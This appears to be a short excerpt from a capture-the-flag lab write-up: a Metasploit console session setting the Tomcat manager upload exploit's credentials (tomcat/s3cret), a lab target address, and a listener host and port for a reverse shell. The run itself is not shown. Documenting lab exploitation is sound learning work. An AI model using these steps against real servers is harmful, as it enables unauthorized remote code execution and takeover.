 msf5 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword s3cret
HttpPassword => s3cret
msf5 exploit(multi/http/tomcat_mgr_upload) > set HttpUsername tomcat
HttpUsername => tomcat
msf5 exploit(multi/http/tomcat_mgr_upload) > set RHOSTS 10.10.10.95
RHOSTS => 10.10.10.95
msf5 exploit(multi/http/tomcat_mgr_upload) > set RPORT 8080
RPORT => 8080
msf5 exploit(multi/http/tomcat_mgr_upload) > set LHOST 10.10.14.30
LHOST => 10.10.14.30
msf5 exploit(multi/http/tomcat_mgr_upload) > set LPORT 17011
LPORT => 17011